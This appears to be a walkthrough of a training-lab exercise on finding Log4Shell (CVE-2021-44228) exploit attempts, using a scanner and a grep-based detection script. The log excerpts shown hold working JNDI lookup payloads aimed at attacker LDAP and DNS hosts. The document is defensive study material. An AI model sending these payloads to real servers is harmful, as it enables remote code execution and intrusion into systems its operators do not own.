 In this first attack, we see the attacker is at 10.26.4.27. The Log4j lookup command is sent as
a URL GET parameter, attempting to use JDNI to reach the attacker LDAP server at
ldap://10.26.4.27:1389 (see in the ${jndi:ldap://10.26.4.27:1389/Evil} string).
Re-run the previous command, this time looking at the 2nd line of output.
Scanned 102 directories and 1988 files
Found 2 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.39 seconds
elfu@2748586bcce4:~$ next
elfu@2748586bcce4:~$ log4j2-scan /var/log/www
Logpresso CVE-2021-44228 Vulnerability Scanner 2.2.0 (2021-12-18)
Scanning directory: /var/log/www (without tmpfs, shm)
Scanned 1 directories and 1 files
Found 0 vulnerable files
Found 0 potentially vulnerable files
Found 0 mitigated files
Completed in 0.00 seconds
elfu@2748586bcce4:~$ ls /var/log/www
access.log
elfu@2748586bcce4:~$ ls
log4j2-scan  logshell-search.sh  patched  vulnerable
elfu@2748586bcce4:~$ cat logshell-search.sh
#!/bin/sh
grep -E -i -r '\$\{jndi:(ldap[s]?|rmi|dns):/[^\n]+' $1
elfu@2748586bcce4:~$ ./logshell-search.sh /var/log/www
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=
${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac O
S X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0"
/var/log/www/access.log:10.99.3.1 - - [08/Dec/2021:19:41:22 +0000] "GET /site.webmanifest HTTP/
1.1" 304 0 "-" "${jndi:dns://10.99.3.43/NothingToSeeHere}"
/var/log/www/access.log:10.3.243.6 - - [08/Dec/2021:19:43:35 +0000] "GET / HTTP/1.1" 304 0 "-"
"${jndi:ldap://10.3.243.6/DefinitelyLegitimate}"
elfu@2748586bcce4:~$ ./logshell-search.sh /var/log/www | sed '1!d'
/var/log/www/access.log:10.26.4.27 - - [14/Dec/2021:11:21:14 +0000] "GET /solr/admin/cores?foo=
${jndi:ldap://10.26.4.27:1389/Evil} HTTP/1.1" 200 1311 "-" "Mozilla/5.0 (Macintosh; Intel Mac O
S X 10.13; rv:64.0) Gecko/20100101 Firefox/64.0"
elfu@2748586bcce4:~$
[ElfU]> Candies [ ]